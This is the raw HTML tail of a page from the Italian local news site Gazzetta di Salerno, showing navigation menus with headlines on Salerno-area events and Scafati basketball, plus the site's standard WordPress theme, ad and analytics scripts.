                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" class="td-image-wrap " title="Arriva la Befana all&#8217;ospedale di Nocera" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Arriva la Befana all&#8217;ospedale di Nocera" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" title="Arriva la Befana all&#8217;ospedale di Nocera">Arriva la Befana all&#8217;ospedale di Nocera</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-est-con-il-coro-crescent/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno Est” con il “Coro Crescent”" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/PHOTO-2025-12-24-20-07-29-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/PHOTO-2025-12-24-20-07-29-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/PHOTO-2025-12-24-20-07-29-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno Est” con il “Coro Crescent”" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-est-con-il-coro-crescent/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno Est” con il “Coro Crescent”">“Festa degli Auguri” al “Rotary Club Salerno Est” con il “Coro&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_126" data-td_block_id="tdi_126"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_126" data-td_block_id="tdi_126"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_131 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_131" ><script>var block_tdi_131 = new tdBlock();
block_tdi_131.id = "tdi_131";
block_tdi_131.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_131","tdc_css_class":"tdi_131","tdc_css_class_style":"tdi_131_rand_style"}';
block_tdi_131.td_column_number = "3";
block_tdi_131.block_type = "td_block_mega_menu";
block_tdi_131.post_count = "4";
block_tdi_131.found_posts = "5993";
block_tdi_131.header_color = "";
block_tdi_131.ajax_pagination_infinite_stop = "";
block_tdi_131.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_131);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_131" id="tdi_132" data-td_block_id="tdi_131" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_131"  id="tdi_133" data-td_block_id="tdi_131" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_131"  id="tdi_134" data-td_block_id="tdi_131" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_131 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince derby con Avellino" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince derby con Avellino" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" title="Givova Scafati vince derby con Avellino">Givova Scafati vince derby con Avellino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati supera Cremona" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati supera Cremona" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" title="Givova Scafati supera Cremona">Givova Scafati supera Cremona</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vittoria-a-roseto/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, vittoria a Roseto" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Roseto-vs-Scafati-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Roseto-vs-Scafati-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Roseto-vs-Scafati-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, vittoria a Roseto" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vittoria-a-roseto/"  rel="bookmark" title="Givova Scafati, vittoria a Roseto">Givova Scafati, vittoria a Roseto</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_131" data-td_block_id="tdi_131"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_131" data-td_block_id="tdi_131"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_135 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" ><script>var block_tdi_135 = new tdBlock();
block_tdi_135.id = "tdi_135";
block_tdi_135.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_135","tdc_css_class":"tdi_135","tdc_css_class_style":"tdi_135_rand_style"}';
block_tdi_135.td_column_number = "3";
block_tdi_135.block_type = "td_block_mega_menu";
block_tdi_135.post_count = "4";
block_tdi_135.found_posts = "1433";
block_tdi_135.header_color = "";
block_tdi_135.ajax_pagination_infinite_stop = "";
block_tdi_135.max_num_pages = "359";
tdBlocksArray.push(block_tdi_135);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_135" id="tdi_136" data-td_block_id="tdi_135" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_137" data-td_block_id="tdi_135" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_138" data-td_block_id="tdi_135" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_139" data-td_block_id="tdi_135" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_140" data-td_block_id="tdi_135" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_141" data-td_block_id="tdi_135" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_142" data-td_block_id="tdi_135" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_143" data-td_block_id="tdi_135" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_144" data-td_block_id="tdi_135" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_145" data-td_block_id="tdi_135" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_146" data-td_block_id="tdi_135" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_147" data-td_block_id="tdi_135" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_148" data-td_block_id="tdi_135" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_149" data-td_block_id="tdi_135" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_150" data-td_block_id="tdi_135" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_151" data-td_block_id="tdi_135" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_152" data-td_block_id="tdi_135" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_153" data-td_block_id="tdi_135" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_154" data-td_block_id="tdi_135" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_155" data-td_block_id="tdi_135" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_156" data-td_block_id="tdi_135" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_157" data-td_block_id="tdi_135" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_158" data-td_block_id="tdi_135" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_135 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" class="td-image-wrap " title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa.">“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_135" data-td_block_id="tdi_135"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_135" data-td_block_id="tdi_135"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 695f12c19674c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#td-top-search{display:none}@media screen and (min-width:480px){.td-header-style-1 .td-header-sp-recs{margin-top:50px;margin-bottom:50px}.td-header-sp-recs{width:528px}.td-header-style-1 .td-header-sp-logo{width:384px;height:140px}}</style>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"119723923\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"www.gazzettadisalerno.it\",\"arch_tag\":\"ntt-data\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "119723923", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202602.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

